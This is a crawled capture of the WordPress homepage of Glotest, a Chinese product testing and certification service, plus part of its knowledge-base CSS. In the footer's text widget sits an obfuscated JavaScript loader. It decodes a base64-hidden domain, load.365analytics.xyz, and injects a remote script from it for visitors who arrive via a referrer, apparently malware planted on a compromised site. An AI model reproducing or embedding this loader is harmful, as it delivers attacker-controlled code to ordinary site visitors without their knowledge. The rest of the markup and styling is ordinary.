

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://glotest.com/
body_size: 6021
content:
<!DOCTYPE html>
	
<html lang="zh-CN">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>
            首页 | Glotest-环球检测Glotest-环球检测        </title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.glotest.com/xmlrpc.php" />
        
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>首页 | Glotest-环球检测</title>
<link rel="canonical" href="http://www.glotest.com/" />
<script type="application/ld+json">{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.glotest.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.glotest.com/?s={search_term}", "query-input": "required name=search_term" } }</script>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.glotest.com' />
<link rel='dns-prefetch' href='//fonts.useso.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Glotest-环球检测 &raquo; Feed" href="http://www.glotest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glotest-环球检测 &raquo; 评论Feed" href="http://www.glotest.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Glotest-环球检测 &raquo; 首页评论Feed" href="http://www.glotest.com/homepage/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.glotest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.3"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.glotest.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht-theme-style-css'  href='http://www.glotest.com/wp-content/themes/helpguru/css/style.css?ver=4.7.3' type='text/css' media='all' />
<style id='ht-theme-style-inline-css' type='text/css'>
a, a:visited, .bbp-author-name { color: #32a3cb; } a:hover { color: #32a3cb; } #site-header { background: #2e97bd; } @media screen and (max-width: 720px) { #nav-primary-menu { background: #2e97bd; } } #site-header, #site-header a, #site-header a:visited, #site-header a:hover { //color:#ffffff !important; } #page-header { background: #32a3cb; } #page-header, #page-header a, #page-header a:visited, #page-header a:hover, #page-header #page-header-title { color:#ffffff; } #page-header #page-header-tagline { color:rgba(255,255,255,0.9); } #ht-site-container.ht-layout-boxed { max-width: 1200px; box-shadow: 0 0 55px rgba(0,0,0,0.15); }
</style>
<link rel='stylesheet' id='ht-kb-css'  href='http://www.glotest.com/wp-content/themes/helpguru/css/ht-kb.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ht-google-font-css'  href='//fonts.useso.com/css?family=Open+Sans:400italic,400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.glotest.com/wp-content/themes/helpguru/inc/ht-core/libraries/font-awesome/css/font-awesome.min.css?ver=4.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.glotest.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.glotest.com/wp-json/' />
<meta name="generator" content="WordPress 4.7.3" />
<link rel="alternate" type="application/json+oembed" href="http://www.glotest.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.glotest.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.glotest.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.glotest.com%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://www.glotest.com/wp-content/themes/helpguru/inc/ht-core/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="http://www.glotest.com/wp-content/themes/helpguru/inc/ht-core/js/selectivizr-min.js"></script><![endif]-->    </head>
    
<body class="home page-template page-template-template-homepage page-template-template-homepage-php page page-id-185 chrome" itemtype="http://schema.org/WebPage" itemscope="itemscope">
<span style="display:none"> <script src="http://s95.cnzz.com/stat.php?id=1255527051&web_id=1255527051" language="JavaScript"></script> </span> 
<!-- #ht-site-container -->
<div id="ht-site-container" class="clearfix ht-layout-fullwidth">

    <!-- #header -->
    <header id="site-header" class="clearfix" role="banner" itemtype="http://schema.org/WPHeader" itemscope="itemscope">
    <div class="ht-container clearfix">

    <!-- #logo -->
    <div id="logo">
        <a title="Glotest-环球检测" href="http://www.glotest.com">
            <img alt="Glotest-环球检测" src="http://www.glotest.com/wp-content/uploads/2015/02/未标题-1_03.png" />
                                    <h1 class="site-title" itemprop="headline">Glotest-环球检测</h1>
                        </a>
    </div>
    <!-- /#logo -->

            <!-- #primary-nav -->
        <nav id="nav-primary" role="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope">
            <button id="ht-nav-toggle"><span>Menu</span></button>
            <div id="nav-primary-menu" class="menu-%e8%8f%9c%e5%8d%951-container"><ul id="menu-%e8%8f%9c%e5%8d%951" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-12"><a href="http://www.glotest.com/">首页</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a title="Testing" href="http://www.glotest.com/glotest/testing/">测试认证</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a title="Standard" href="http://www.glotest.com/glotest/standard/">标准中心</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Report" href="http://www.glotest.com/glotest/report/">报告证书</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a title="News" href="http://www.glotest.com/news-2/">新闻动态</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a title="Message" href="http://www.glotest.com/contact/">留言咨询</a></li>
</ul></div>        </nav>
        <!-- /#primary-nav -->
    
    </div>
    </header>
    <!-- /#header -->
<!-- #page-header -->
<section id="page-header" class="clearfix ph-align-center ph-large">
<div class="ht-container">
<h2 id="page-header-title">标准 咨询 培训</h2><h3 id="page-header-tagline">产品测试认证解决方案</h3>
	<div id="ht-kb-search" class="clearfix">
	  			<div class="ht-kb-article-search">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.glotest.com/">
				<label class="screen-reader-text" for="s">Search for:</label>
				<input type="text" value="" placeholder="请输入关键词 如标准/内容/产品等" name="s" id="s" autocomplete="off" />
				<input type="hidden" name="ht-kb-search" value="1" />
				<button type="submit" id="searchsubmit"> <i class="fa fa-search"></i> <span>Search</span> </button>
		</form>
		</div>
			</div>

</div>
</section>
<!-- /#page-header -->

<!-- #homepage-features -->
<section id="homepage-features" class="clearfix">
<div class="ht-container">


<div class="ht-grid ht-grid-gutter-20">

		<div class="ht-grid-col ht-grid-6">
	<a href="http://www.glotest.com/test-standard/">
		<div class="hf-block hf-kb-block">
		<i class="fa fa-lightbulb-o"></i>
		<h4>测试认证</h4>
		<h5>1281 Articles  /  16 Categories</h5>
		</div>
	</a>
	</div>
	
	
		<div class="ht-grid-col ht-grid-6">
	<a href="http://www.glotest.com/news/">
		<div class="hf-block hf-posts-block">
		<i class="fa fa-bullhorn"></i>
		<h4>新闻动态</h4>
		<h5>3 Posts  /  3 Categories</h5>
		</div>
	</a>
	</div>
</div>

</div>
</section>
<!-- /#homepage-features -->

<!-- #homepage-widgets -->
<section id="homepage-widgets" class="clearfix">
<div class="ht-container">


</div>
</section>
<!-- /#homepage-widgets -->

<!-- #site-footer-widgets -->
<section id="site-footer-widgets">
<div class="ht-container">

<div class="ht-grid ht-grid-gutter-20">
	<section id="nav_menu-7" class="widget widget_nav_menu ht-grid-col ht-grid-4"><div class="menu-%e9%a1%b5%e8%84%9a%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e9%a1%b5%e8%84%9a%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="http://www.glotest.com/aboutus/">关于我们</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="http://www.glotest.com/service/">服务内容</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://www.glotest.com/contactus/">联系我们</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="http://www.glotest.com/sitemap/">网站地图</a></li>
</ul></div></section>		<section id="recent-posts-5" class="widget widget_recent_entries ht-grid-col ht-grid-4">		<h4 class="widget-title">最新资讯</h4>		<ul>
					<li>
				<a href="http://www.glotest.com/seminar/">EcoSafene &#038; CREPIM成功举办轨交防火技术研讨会</a>
						</li>
					<li>
				<a href="http://www.glotest.com/%e4%b8%ad%e5%9b%bd%e5%8a%a0%e5%bf%ab%e6%9e%84%e5%bb%ba%e4%b8%ad%e6%ac%a7%e9%93%81%e8%b7%af%e5%a4%a7%e9%80%9a%e9%81%93/">中国加快构建中欧铁路大通道</a>
						</li>
					<li>
				<a href="http://www.glotest.com/%e6%ac%a7%e6%b4%b2%e5%85%ac%e5%91%8a%e8%ae%a4%e8%af%81%e6%9c%ba%e6%9e%84crepim%e7%a0%94%e8%ae%a8%e4%bc%9a-%e5%bb%ba%e7%ad%91%e4%ba%a7%e5%93%81%e6%b3%95%e8%a7%84cpr%e7%9a%84%e5%bd%b1%e5%93%8d/">欧洲公告认证机构CREPIM研讨会 &#8211; 建筑产品法规CPR的影响和应用</a>
						</li>
				</ul>
		</section>		<section id="text-7" class="widget widget_text ht-grid-col ht-grid-4">			<div class="textwidget"><!-- fe4de5a69d057330cdea5990d3c57270 --></div>
		</section><section id="text-8" class="widget widget_text ht-grid-col ht-grid-4">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</section></div>	

</div>
</section>
<!-- /#site-footer-widgets -->

<!-- #site-footer -->
<footer id="site-footer" class="clearfix" itemtype="http://schema.org/WPFooter" itemscope="itemscope">
<div class="ht-container">

    <small id="copyright" role="contentinfo">© Copyright <a href="https://beian.miit.gov.cn/" target="_blank">闽ICP备09009213号-1</a>EcoSafene易朔提供技术支持</small>
  
  
</div>
</footer> 
<!-- /#site-footer -->

<script type='text/javascript' src='http://www.glotest.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.glotest.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/plugins/ht-knowledge-base/js/jquery.livesearch.js?ver=4.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var framework = {"liveSearchUrl":"http:\/\/www.glotest.com\/?ajax=1&ht-kb-search=1&s="};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/plugins/ht-knowledge-base/js/ht-kb-livesearch.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/themes/helpguru/js/functions.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-includes/js/comment-reply.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/themes/helpguru/inc/ht-core/js/jquery-picture-min.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-content/themes/helpguru/inc/ht-core/js/jquery.appear.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.glotest.com/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>

</div>
<!-- /#site-container -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.glotest.com/wp-content/themes/helpguru/css/ht-kb.css?ver=4.7.3
body_size: 3047
content:
/* KB Universal Styles */
.ht-kb-entry-meta {
  list-style: none;
  color: #999999;
  font-size: 12px;
  margin: 10px 0 0;
  padding: 0; }
  .ht-kb-entry-meta a {
    text-decoration: none; }
    .ht-kb-entry-meta a:hover {
      text-decoration: underline; }
  .ht-kb-entry-meta li {
    float: left;
    margin: 0;
    padding: 0; }
    .ht-kb-entry-meta li:after {
      content: "|";
      margin: 0 5px;
      color: #e1e3e6; }
    .ht-kb-entry-meta li:last-child:after {
      content: none; }
    .ht-kb-entry-meta li i {
      margin: 0 5px 0 0; }
    .ht-kb-entry-meta li a {
      text-decoration: none; }

#ht-kb-rate-article {
  border-bottom: 1px solid #dfe4e6;
  margin: 0 0 30px;
  padding: 0 0 20px; }
  #ht-kb-rate-article #ht-kb-rate-article-title {
    margin: 0 0 15px; }

#ht-kb-related-articles {
  margin: 0 0 40px; }
  #ht-kb-related-articles #ht-kb-related-articles-title {
    font-size: 22px;
    font-weight: 600;
    margin: 0 0 20px;
    padding: 0 0 15px;
    border-bottom: 2px solid #dfe4e6; }
  #ht-kb-related-articles .ht-kb-usefulness {
    float: right;
    font-size: 12px;
    line-height: 1;
    padding: 5px; }
    #ht-kb-related-articles .ht-kb-usefulness:before {
      margin-right: 5px; }

/* KB CPT Archive */
.ht-kb-title {
  font-size: 24px;
  line-height: 1;
  margin: 0; }
  @media screen and (min-width: 321px) {
    .ht-kb-title {
      font-size: 30px; } }

.ht-kb-category-archive .ht-kb-sub-cats {
  padding: 0 0 10px 60px;
  border-bottom: 1px solid #dfe4e6; }
  .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header {
    margin: 20px 0 0;
    padding: 0 0 15px;
    border-bottom: 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-custom-icon="false"]:before {
      margin: 2px 0 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="false"]:before {
      margin: -3px 0 0; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="true"] .ht-kb-category-thumb {
      margin: -2px 0 0;
      content: "hey"; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header .ht-kb-category-title {
      font-size: 18px !important; }
    .ht-kb-category-archive .ht-kb-sub-cats .ht-kb-category-header .ht-kb-category-desc {
      font-size: 13px;
      line-height: 18px;
      margin-top: 5px; }

.ht-kb-archive .ht-kb-sub-cats {
  list-style: none;
  margin: 15px 0 0 30px;
  padding: 0; }
  .ht-kb-archive .ht-kb-sub-cats .ht-kb-sub-cats {
    margin: 5px 0 0 30px; }
.ht-kb-archive .ht-kb-sub-cat {
  margin: 0 0 15px; }
  .ht-kb-archive .ht-kb-sub-cat .ht-kb-sub-cat {
    margin: 0 0 10px; }
.ht-kb-archive .ht-kb-sub-cat-title {
  display: inline-block;
  line-height: 1.2;
  font-size: 16px;
  font-weight: 600;
  color: #1a1a1a;
  position: relative; }
  .ht-kb-archive .ht-kb-sub-cat-title:before {
    font-family: FontAwesome;
    font-size: 21px;
    line-height: 21px;
    content: "\f114";
    color: #6d6d6d;
    position: absolute;
    left: -30px;
    top: -2px; }
.ht-kb-archive .ht-kb-article-list {
  margin: 10px 0 0; }

/* KB Articles */
.kb-articles-display {
  margin-bottom: 20px; }

.kb-articles-display h2 a {
  text-decoration: none;
  font-size: 25px;
  color: #4b4d4d; }

.kb-articles-display h2:before {
  content: "\f0f6";
  display: inline-block;
  font-family: FontAwesome;
  font-size: 26px;
  font-weight: normal;
  color: #6d6d6d;
  margin-right: 10px; }

#ht-kb-attachments {
  border-bottom: 1px solid #dfe4e6;
  margin: 0 0 20px;
  padding: 0 0 15px; }
  #ht-kb-attachments ul {
    list-style: none;
    margin: 0;
    padding: 0; }
  #ht-kb-attachments a {
    text-decoration: none;
    font-weight: normal;
    color: #4b4d4d; }
    #ht-kb-attachments a:before {
      content: "\f0c7";
      display: inline-block;
      font-family: FontAwesome;
      font-weight: normal;
      color: #6d6d6d;
      margin-right: 10px; }

.ht-kb-most-helpful-user,
.ht-kb-most-viewed-article,
.ht-kb-most-helpful-article {
  background: #919195;
  font-size: 80%;
  color: #fff;
  padding: 2px 5px;
  margin: 0 0 0 5px;
  line-height: 1;
  position: relative;
  top: -8px;
  white-space: nowrap;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }

/* KB Archive Styles */
/* KB Category Styles */
/* KB Search Styles */
/* KB Single Styles */
#ht-kb.ht-kb-single .entry-title {
  display: inline-block; }

/* KB Search Results */
#jquery-live-search {
  background: #fff;
  padding: 0;
  margin: -2px 0;
  overflow: auto;
  position: absolute;
  z-index: 99;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  max-height: 280px; }

#ht-kb-search-result {
  list-style: none;
  margin: 0;
  padding: 0;
  background: #f1f2f2; }
  #ht-kb-search-result li a {
    display: block;
    color: inherit;
    text-decoration: none;
    position: relative;
    padding: 10px 15px 10px 40px; }
    #ht-kb-search-result li a:before {
      position: absolute;
      top: 10px;
      left: 15px; }
  #ht-kb-search-result li.ht-kb a:before, #ht-kb-search-result li.ht-kb-category a:before, #ht-kb-search-result li.ht-kb-tag a:before {
    font-family: FontAwesome;
    color: #6d6d6d; }
  #ht-kb-search-result li.ht-kb a:before {
    content: "\f0f6" !important; }
  #ht-kb-search-result li.ht-kb.format-standard a:before {
    content: "\f0f6" !important; }
  #ht-kb-search-result li.ht-kb.format-video a:before {
    content: "\f1c8" !important; }
  #ht-kb-search-result li.ht-kb-category a:before {
    content: "\f114" !important; }
  #ht-kb-search-result li.ht-kb-tag a:before {
    content: "\f02b" !important; }
  #ht-kb-search-result li:nth-child(2n+2) a {
    margin-top: -5px; }
  #ht-kb-search-result li .ht-kb-search-result-title {
    color: #1a1a1a;
    display: inline-block; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-title {
        padding-right: 200px; } }
  #ht-kb-search-result li .ht-kb-search-result-excerpt {
    color: #999999;
    padding: 10px 0 0;
    font-size: 14px;
    line-height: 20px;
    display: none; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-excerpt {
        display: block; } }
    #ht-kb-search-result li .ht-kb-search-result-excerpt p {
      margin: 0; }
  #ht-kb-search-result li .ht-kb-search-result-meta {
    font-size: 12px;
    position: absolute;
    top: 10px;
    right: 15px;
    color: #666;
    display: none; }
    @media screen and (min-width: 321px) {
      #ht-kb-search-result li .ht-kb-search-result-meta {
        display: block; } }
    #ht-kb-search-result li .ht-kb-search-result-meta span {
      background: #ededed;
      display: inline-block;
      line-height: 1;
      padding: 5px 6px; }
  #ht-kb-search-result li .ht-kb-view-count:before {
    display: inline-block;
    content: "\f06e";
    font-family: FontAwesome;
    margin-right: 8px;
    color: #6d6d6d; }
  #ht-kb-search-result li .ht-kb-comments-count:before {
    display: inline-block;
    content: "\f0e5";
    font-family: FontAwesome;
    margin-right: 8px;
    color: #6d6d6d; }

.ht-kb-category-header {
  position: relative;
  padding: 0 0 20px;
  border-bottom: 2px solid #dfe4e6; }
  @media screen and (max-width: 321px) {
    .ht-kb-category-header {
      margin: 0 -15px; } }
  .ht-kb-category-header .ht-kb-category-thumb {
    float: left;
    margin: 5px 0 0; }
    .ht-kb-category-header .ht-kb-category-thumb img {
      max-width: 30px; }
  .ht-kb-category-header .ht-kb-category-title {
    font-size: 18px;
    margin: 0;
    line-height: 1.2; }
    .ht-kb-category-header .ht-kb-category-title a,
    .ht-kb-category-header .ht-kb-category-title a:visited {
      color: #1a1a1a;
      text-decoration: none; }
  .ht-kb-category-header .ht-kb-category-desc {
    margin: 10px 0 0;
    font-size: 14px;
    line-height: 19px; }
  .ht-kb-category-header[data-ht-category-icon="true"] .ht-kb-category-title,
  .ht-kb-category-header[data-ht-category-icon="true"] .ht-kb-category-desc {
    margin-left: 50px; }
  .ht-kb-category-header[data-ht-category-custom-icon="false"]:before {
    float: left;
    font-family: FontAwesome;
    font-size: 30px;
    line-height: 30px;
    content: "\f114";
    color: #6d6d6d;
    margin: 4px 0 0; }
  .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="false"]:before {
    margin: -1px 0 0; }
  .ht-kb-category-header[data-ht-category-desc="false"][data-ht-category-custom-icon="true"] .ht-kb-category-thumb {
    margin: -2px 0 0; }

.tax-ht_kb_category .ht-kb-category .ht-kb-category-title {
  font-size: 22px; }

.ht-kb-category-count {
  font-size: 12px;
  line-height: 1;
  margin: 0 0 0 10px;
  color: #999999; }
  .ht-kb-category-count:before {
    content: "("; }
  .ht-kb-category-count:after {
    content: ")"; }

.tax-ht_kb_tag .ht-kb-category-title-wrapper.ht-kb-category-hasicon:before {
  content: "\f02b" !important; }

.ht-kb-usefulness {
  color: #fff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }
  .ht-kb-usefulness.ht-kb-helpful-article {
    background: #9cc051 !important; }
    .ht-kb-usefulness.ht-kb-helpful-article:before {
      content: "\f164"; }
  .ht-kb-usefulness.ht-kb-unhelpful-article {
    background: #d26a40 !important; }
    .ht-kb-usefulness.ht-kb-unhelpful-article:before {
      content: "\f165"; }
  .ht-kb-usefulness:before {
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 8px; }

.HT_KB_Articles_Widget .widget-entry-title {
  font-size: 14px; }
  .HT_KB_Articles_Widget .widget-entry-title, .HT_KB_Articles_Widget .widget-entry-title:visited {
    color: #333 !important; }
.HT_KB_Articles_Widget > ul > li {
  position: relative;
  padding-left: 30px; }
  .HT_KB_Articles_Widget > ul > li:before {
    font-family: FontAwesome;
    content: "\f0f6";
    margin: 0 12px 0 0;
    font-size: 15px;
    color: #6d6d6d;
    position: absolute;
    left: 0;
    top: 2px;
    display: inline-block; }
  .HT_KB_Articles_Widget > ul > li.ht-kb-pf-video:before {
    content: "\f1c8"; }
.HT_KB_Articles_Widget .widget-entry-meta {
  font-size: 11px;
  color: #666d73;
